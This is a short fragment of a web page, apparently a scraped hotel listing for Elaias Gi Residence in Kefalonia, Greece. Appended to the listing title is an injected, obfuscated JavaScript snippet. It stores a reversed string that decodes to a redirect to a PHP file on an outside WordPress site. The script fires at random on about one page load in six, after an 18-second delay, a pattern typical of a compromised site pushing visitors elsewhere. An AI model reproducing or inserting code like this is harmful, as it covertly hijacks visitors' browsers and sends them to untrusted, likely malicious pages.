 Elaias Gi Residence_best deals_Hotel_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli